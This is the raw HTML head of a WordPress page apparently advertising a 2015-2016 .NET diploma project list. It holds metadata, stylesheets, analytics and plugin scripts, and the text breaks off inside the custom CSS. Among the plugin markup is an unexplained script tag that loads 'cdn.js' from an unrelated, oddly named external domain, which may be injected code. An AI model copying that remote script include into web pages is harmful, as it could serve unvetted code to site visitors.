

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/
body_size: 60895
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>DOTNET DIPLOMA PROJECT LIST 2015-2016 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Explore innovative 2015-2016 DOTNET Diploma projects in Chennai at IEEE Project Centre. Elevate your programming skills and advance your career with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DOTNET DIPLOMA PROJECT LIST 2015-2016 - IEEE Project Centre" />
		<meta property="og:description" content="Explore innovative 2015-2016 DOTNET Diploma projects in Chennai at IEEE Project Centre. Elevate your programming skills and advance your career with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2021-08-20T15:14:44+00:00" />
		<meta property="article:modified_time" content="2023-09-06T08:41:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DOTNET DIPLOMA PROJECT LIST 2015-2016 - IEEE Project Centre" />
		<meta name="twitter:description" content="Explore innovative 2015-2016 DOTNET Diploma projects in Chennai at IEEE Project Centre. Elevate your programming skills and advance your career with hands-on experiences and expert mentorship. Join us for a transformative learning journey." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/2015-2016-dotnet-diploma-project-centers-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/2015-2016-dotnet-diploma-project-centers-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/2015-2016-dotnet-diploma-project-centers-in-chennai\/#listItem","position":2,"name":"DOTNET DIPLOMA PROJECT LIST 2015-2016","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/2015-2016-dotnet-diploma-project-centers-in-chennai\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/2015-2016-dotnet-diploma-project-centers-in-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/2015-2016-dotnet-diploma-project-centers-in-chennai\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/2015-2016-dotnet-diploma-project-centers-in-chennai\/","name":"DOTNET DIPLOMA PROJECT LIST 2015-2016 - IEEE Project Centre","description":"Explore innovative 2015-2016 DOTNET Diploma projects in Chennai at IEEE Project Centre. Elevate your programming skills and advance your career with hands-on experiences and expert mentorship. Join us for a transformative learning journey.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/2015-2016-dotnet-diploma-project-centers-in-chennai\/#breadcrumblist"},"datePublished":"2021-08-20T15:14:44+00:00","dateModified":"2023-09-06T08:41:35+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2F2015-2016-dotnet-diploma-project-centers-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2F2015-2016-dotnet-diploma-project-centers-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=672' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-292-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-292.css?ver=1734641783' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=292' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '5b652197c8';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5b652197c8'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
